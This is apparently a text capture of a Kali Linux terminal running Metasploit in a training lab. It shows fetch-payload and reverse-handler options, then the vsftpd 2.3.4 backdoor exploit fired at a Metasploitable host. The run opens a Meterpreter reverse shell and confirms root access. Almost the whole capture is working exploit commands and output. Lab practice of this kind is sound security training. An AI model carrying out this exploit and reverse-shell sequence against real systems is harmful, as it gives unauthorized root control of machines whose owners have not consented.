 1 2 3 4 5:43
kali@kali: ~
Session Actions Edit View Help
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, pytho
n3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST 192.168.56.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME WMTlFaJWf no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.102:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.102:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.56.102:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:44330) at 2026-09-12 05:38:38 -0400
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > getuid
Server username: root
meterpreter >